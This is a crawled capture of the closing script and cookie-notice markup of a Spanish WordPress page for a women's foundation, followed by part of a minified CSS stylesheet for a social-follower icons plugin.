var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js" defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.fundacionmujermariposa.org/category/actualidad/page/3","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"www.fundacionmujermariposa.org","zoom_button":"0","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/dist/frontend.min.js?ver=7.1.9" id="jnews-frontend-js" defer></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
//# sourceURL=mpc-massive-vendor-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.8" id="mpc-massive-vendor-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.8" id="mpc-massive-script-js" defer></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"198408153\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"www.fundacionmujermariposa.org\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "198408153", "0" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=5.0.6-beta.32" id="wws-input-mask-js" defer></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
var wwsObj = {"support_number":"34654463911","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https://www.fundacionmujermariposa.org/wp-content/plugins/wordpress-whatsapp-support/","is_mobile":"0","current_page_id":"3676","current_page_url":"https://www.fundacionmujermariposa.org/las-mariposas-no-son-invencibles-su-salud-mental-es-importante/","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php?ver=6974fbd6570dd","scroll_lenght":"","pre_defined_text":"%0A\r\nPage Title: Las mariposas no son invencibles, su salud mental es importante%0A\r\nPage URL: https://www.fundacionmujermariposa.org/las-mariposas-no-son-invencibles-su-salud-mental-es-importante/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"(999) 999-9999","whatsapp_mobile_api":"https://api.whatsapp.com","whatsapp_desktop_api":"https://web.whatsapp.com","version":"2.1.0","security_token":"2cf74ad3f2"};
//# sourceURL=wws-public-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1756939231" id="wws-public-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=1756939231" id="jnews-social-login-style-js" defer></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-share/assets/js/plugin.js?ver=1756939231" id="jnews-select-share-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=1756939231" id="jnews-weather-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-push-notification/assets/js/plugin.js?ver=1756939231" id="jnews-push-notification-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/sdks/OneSignalSDK.js?ver=1756939231" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/js/hero.js?ver=1756939231" id="jnews-hero-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-essential/assets/js/analytics.js?ver=1756939231" id="jnews-analytics-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fundacionmujermariposa.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fundacionmujermariposa.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.fundacionmujermariposa.org","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.fundacionmujermariposa.org?paged=3&category_name=actualidad","name":"Category"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.fundacionmujermariposa.org\/category\/actualidad\/","name":"Actualidad"}}]}</script>

		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom"><div class="cookie-notice-container"><span class="cn-text-container">Usamos cookies para asegurar que te damos la mejor experiencia en nuestra web. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span class="cn-buttons-container"><a href="#" class="cn-set-cookie cn-button" style="background-color: #00a99d">Aceptar</a><a href="https://www.fundacionmujermariposa.org/privacy-policy/" target="_blank" class="cn-more-info cn-button" style="background-color: #00a99d">Política de privacidad</a></span><span class="cn-close-icon"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769274327 -->

--- FILE ---
content_type: text/css
request_url: https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/hellofollowers/assets/css/hello-followers.min.css?ver=1756939231
body_size: 46168
content:
@font-face{font-display:swap;font-family:hellofollowers;src:url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.eot);src:url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.eot#iefix) format('embedded-opentype'),url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.woff) format('woff'),url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.ttf) format('truetype'),url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.svg#hellofollowers) format('svg');font-weight:400;font-style:normal}.hf-container{margin-left:auto;margin-right:auto;overflow:hidden;clear:both;padding:0;margin-bottom:20px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.hf-container ul{overflow:hidden;line-height:0!important}.hf-container li,.hf-container ul{list-style:none!important;margin:0!important;padding:0!important;background:0 0!important;text-align:left;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border:0!important}.hf-container li .hf-network,.hf-container li .hf-network i{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.hf-container li{line-height:15px}.hf-container li .hf-network{margin:1px!important}.hf-container.hf-nospace li .hf-network{margin:0!important}.hf-container li:after,.hf-container li:before{content:""!important}.hf-container li a{text-decoration:none}.hf-network{display:block;overflow:hidden;text-align:center}.hf-container.hf-col-1 li,.hf-container.hf-col-1-big li{width:100%!important}.hf-container.hf-col-2 li{width:50%!important;display:inline-block}.hf-container.hf-col-3 li{width:33.333%!important;display:inline-block}.hf-container.hf-col-4 li{width:25%!important;display:inline-block}.hf-container.hf-col-5 li{width:20%!important;display:inline-block}.hf-container.hf-col-6 li{width:16.6666%!important;display:inline-block}.hf-container.hf-col-row li{width:100px;display:inline-block}.hf-container.hf-col-1 li .hf-icon{padding-left:10px;padding-top:10px;padding-bottom:10px;float:left;font-size:21px}.hf-container.hf-col-1 li .hf-followers-count{float:right;text-align:right;padding-right:10px;padding-top:5px;font-size:16px;font-weight:700}.hf-container.hf-col-1 li .hf-followers-text{float:right;text-align:right;clear:both;margin-top:-20px;padding-right:10px}.hf-template-grey li .hf-network,.hf-template-grey li a{color:#616161!important}.hf-template-grey li:hover .hf-network,.hf-template-grey li:hover a{color:#212121!important}.hf-template-roundgrey li .hf-network,.hf-template-roundgrey li a{color:#616161!important}.hf-template-roundgrey li:hover .hf-network,.hf-template-roundgrey li:hover a{color:#212121!important}.hf-template-roundgrey li .hf-network i{width:56px;height:56px;line-height:56px;padding:0;margin:5px auto 0;font-size:26px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#616161!important;color:#fff!important}.hf-template-outlinegrey li .hf-network i,.hf-template-roundlight li .hf-network i{width:56px;height:56px;line-height:56px;padding:0;margin:5px auto 0;font-size:26px;-webkit-border-radius:50%;-moz-border-radius:50%}.hf-template-roundgrey li:hover .hf-network i{background-color:#212121!important;color:#fff!important}.hf-template-outlinegrey li .hf-network,.hf-template-outlinegrey li a{color:#616161!important}.hf-template-outlinegrey li:hover .hf-network,.hf-template-outlinegrey li:hover a{color:#212121!important}.hf-template-outlinegrey li .hf-network i{border-radius:50%;border:2px solid #616161}.hf-template-outlinegrey li:hover .hf-network i{border:2px solid #212121}.hf-template-dark li .hf-network,.hf-template-dark li a{background-color:#212121!important;color:#fff!important}.hf-template-dark li:hover .hf-network,.hf-template-dark li:hover a{background-color:#454545!important;color:#fff!important}.hf-template-light .hf-totalastext,.hf-template-light li .hf-network,.hf-template-light li a{color:#eee!important}.hf-template-light li:hover .hf-network,.hf-template-light li:hover a{color:#fff!important}.hf-template-roundlight .hf-totalastext,.hf-template-roundlight li .hf-network,.hf-template-roundlight li a{color:#eee!important}.hf-template-roundlight li:hover .hf-network,.hf-template-roundlight li:hover a{color:#fff!important}.hf-template-roundlight li .hf-network i{border-radius:50%;background-color:#eee!important;color:#666!important}.hf-template-outlinelight li .hf-network i,.hf-template-roundcolor li .hf-network i{-webkit-border-radius:50%;-moz-border-radius:50%;width:56px;height:56px;line-height:56px;padding:0;margin:5px auto 0;font-size:26px}.hf-template-roundlight li:hover .hf-network i{background-color:#fff!important;color:#666!important}.hf-template-outlinelight .hf-totalastext,.hf-template-outlinelight li .hf-network,.hf-template-outlinelight li a{color:#eee!important}.hf-template-outlinelight li:hover .hf-network,.hf-template-outlinelight li:hover a{color:#fff!important}.hf-template-outlinelight li .hf-network i{border-radius:50%;border:2px solid #eee}.hf-template-outlinelight li:hover .hf-network i{border:2px solid #fff}.hf-template-color li .hf-network,.hf-template-color li a{color:#616161!important}.hf-template-color li:hover .hf-network,.hf-template-color li:hover a{color:#212121!important}.hf-template-color li:hover i{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.hf-template-color .hf-icon-mailchimp{color:#2c9ab7!important}.hf-template-color .hf-icon-youtube{color:#CD332D!important}.hf-template-color .hf-icon-email{color:#393939!important}.hf-template-color .hf-icon-vimeo{color:#1ab7ea!important}.hf-template-color .hf-icon-twitter{color:#4099FF!important}.hf-template-color .hf-icon-facebook{color:#3B5998!important}.hf-template-color .hf-icon-google{color:#dd4b39!important}.hf-template-color .hf-icon-pinterest{color:#cb2027!important}.hf-template-color .hf-icon-linkedin{color:#007bb6!important}.hf-template-color .hf-icon-github{color:#171515!important}.hf-template-color .hf-icon-instagram{color:#3f729b!important}.hf-template-color .hf-icon-soundcloud{color:#f70!important}.hf-template-color .hf-icon-behance{color:#005cff!important}.hf-template-color .hf-icon-delicious{color:#205cc0!important}.hf-template-color .hf-icon-foursquare{color:#25a0ca!important}.hf-template-color .hf-icon-forrst{color:#5b9a68!important}.hf-template-color .hf-icon-dribbble{color:#ea4c89!important}.hf-template-color .hf-icon-envato{color:#82b540!important}.hf-template-color .hf-icon-vk{color:#45668e!important}.hf-template-color .hf-icon-rss{color:#F60!important}.hf-template-color .hf-icon-tumblr{color:#32506d!important}.hf-template-color .hf-icon-vine{color:#00b488!important}.hf-template-color .hf-icon-slideshare{color:#e98325!important}.hf-template-color .hf-icon-500px{color:#02adea!important}.hf-template-color .hf-icon-flickr{color:#FF0084!important}.hf-template-color .hf-icon-wp_posts{color:#c2685f!important}.hf-template-color .hf-icon-wp_comments{color:#b8c25f!important}.hf-template-color .hf-icon-wp_users{color:#5fa7c2!important}.hf-template-color .hf-icon-audioboo{color:#b0006d!important}.hf-template-color .hf-icon-steamcommunity{color:#000!important}.hf-template-color .hf-icon-weheartit{color:#ff679d!important}.hf-template-color .hf-icon-feedly{color:#02bb24!important}.hf-template-color .hf-icon-love{color:#ED1C24!important}.hf-template-color .hf-icon-mailpoet{color:#F14176!important}.hf-template-color .hf-icon-mymail{color:#28b4e9!important}.hf-template-color .hf-icon-spotify{color:#84bd00!important}.hf-template-color .hf-icon-twitch{color:#6441a5!important}.hf-template-color .hf-icon-total{color:#555!important}.hf-template-roundcolor li .hf-network,.hf-template-roundcolor li a{color:#616161!important}.hf-template-roundcolor li:hover .hf-network,.hf-template-roundcolor li:hover a{color:#212121!important}.hf-template-roundcolor li:hover i{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.hf-template-roundcolor li .hf-network i{border-radius:50%;color:#fff!important}.hf-template-roundcolor .hf-icon-mailchimp{background-color:#2c9ab7!important}.hf-template-roundcolor .hf-icon-youtube{background-color:#CD332D!important}.hf-template-roundcolor .hf-icon-email{background-color:#393939!important}.hf-template-roundcolor .hf-icon-vimeo{background-color:#1ab7ea!important}.hf-template-roundcolor .hf-icon-twitter{background-color:#4099FF!important}.hf-template-roundcolor .hf-icon-facebook{background-color:#3B5998!important}.hf-template-roundcolor .hf-icon-google{background-color:#dd4b39!important}.hf-template-roundcolor .hf-icon-pinterest{background-color:#cb2027!important}.hf-template-roundcolor .hf-icon-linkedin{background-color:#007bb6!important}.hf-template-roundcolor .hf-icon-github{background-color:#171515!important}.hf-template-roundcolor .hf-icon-instagram{background-color:#3f729b!important}.hf-template-roundcolor .hf-icon-soundcloud{background-color:#f70!important}.hf-template-roundcolor .hf-icon-behance{background-color:#005cff!important}.hf-template-roundcolor .hf-icon-delicious{background-color:#205cc0!important}.hf-template-roundcolor .hf-icon-foursquare{background-color:#25a0ca!important}.hf-template-roundcolor .hf-icon-forrst{background-color:#5b9a68!important}.hf-template-roundcolor .hf-icon-dribbble{background-color:#ea4c89!important}.hf-template-roundcolor .hf-icon-envato{background-color:#82b540!important}.hf-template-roundcolor .hf-icon-vk{background-color:#45668e!important}.hf-template-roundcolor .hf-icon-rss{background-color:#F60!important}.hf-template-roundcolor .hf-icon-tumblr{background-color:#32506d!important}.hf-template-roundcolor .hf-icon-vine{background-color:#00b488!important}.hf-template-roundcolor .hf-icon-slideshare{background-color:#e98325!important}.hf-template-roundcolor .hf-icon-500px{background-color:#02adea!important}.hf-template-roundcolor .hf-icon-flickr{background-color:#FF0084!important}.hf-template-roundcolor .hf-icon-wp_posts{background-color:#c2685f!important}.hf-template-roundcolor .hf-icon-wp_comments{background-color:#b8c25f!important}.hf-template-roundcolor .hf-icon-wp_users{background-color:#5fa7c2!important}.hf-template-roundcolor .hf-icon-audioboo{background-color:#b0006d!important}.hf-template-roundcolor .hf-icon-steamcommunity{background-color:#000!important}.hf-template-roundcolor .hf-icon-weheartit{background-color:#ff679d!important}.hf-template-roundcolor .hf-icon-feedly{background-color:#02bb24!important}.hf-template-roundcolor .hf-icon-love{background-color:#ED1C24!important}.hf-template-roundcolor .hf-icon-mailpoet{background-color:#F14176!important}.hf-template-roundcolor .hf-icon-mymail{background-color:#28b4e9!important}.hf-template-roundcolor .hf-icon-spotify{background-color:#84bd00!important}.hf-template-roundcolor .hf-icon-twitch{background-color:#6441a5!important}.hf-template-roundcolor .hf-icon-total{background-color:#555!important}.hf-template-outlinecolor li .hf-network,.hf-template-outlinecolor li a{color:#616161!important}.hf-template-outlinecolor li:hover .hf-network,.hf-template-outlinecolor li:hover a{color:#212121!important}.hf-template-outlinecolor li .hf-network i{width:56px;height:56px;line-height:56px;padding:0;margin:5px auto 0;font-size:26px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.hf-template-outlinecolor li:hover i{color:#fff!important}.hf-template-outlinecolor li:hover .hf-icon-mailchimp{background-color:#2c9ab7!important}.hf-template-outlinecolor li:hover .hf-icon-youtube{background-color:#CD332D!important}.hf-template-outlinecolor li:hover .hf-icon-email{background-color:#393939!important}.hf-template-outlinecolor li:hover .hf-icon-vimeo{background-color:#1ab7ea!important}.hf-template-outlinecolor li:hover .hf-icon-twitter{background-color:#4099FF!important}.hf-template-outlinecolor li:hover .hf-icon-facebook{background-color:#3B5998!important}.hf-template-outlinecolor li:hover .hf-icon-google{background-color:#dd4b39!important}.hf-template-outlinecolor li:hover .hf-icon-pinterest{background-color:#cb2027!important}.hf-template-outlinecolor li:hover .hf-icon-linkedin{background-color:#007bb6!important}.hf-template-outlinecolor li:hover .hf-icon-github{background-color:#171515!important}.hf-template-outlinecolor li:hover .hf-icon-instagram{background-color:#3f729b!important}.hf-template-outlinecolor li:hover .hf-icon-soundcloud{background-color:#f70!important}.hf-template-outlinecolor li:hover .hf-icon-behance{background-color:#005cff!important}.hf-template-outlinecolor li:hover .hf-icon-delicious{background-color:#205cc0!important}.hf-template-outlinecolor li:hover .hf-icon-foursquare{background-color:#25a0ca!important}.hf-template-outlinecolor li:hover .hf-icon-forrst{background-color:#5b9a68!important}.hf-template-outlinecolor li:hover .hf-icon-dribbble{background-color:#ea4c89!important}.hf-template-outlinecolor li:hover .hf-icon-envato{background-color:#82b540!important}.hf-template-outlinecolor li:hover .hf-icon-vk{background-color:#45668e!important}.hf-template-outlinecolor li:hover .hf-icon-rss{background-color:#F60!important}.hf-template-outlinecolor li:hover .hf-icon-tumblr{background-color:#32506d!important}.hf-template-outlinecolor li:hover .hf-icon-vine{background-color:#00b488!important}.hf-template-outlinecolor li:hover .hf-icon-slideshare{background-color:#e98325!important}.hf-template-outlinecolor li:hover .hf-icon-500px{background-color:#02adea!important}.hf-template-outlinecolor li:hover .hf-icon-flickr{background-color:#FF0084!important}.hf-template-outlinecolor li:hover 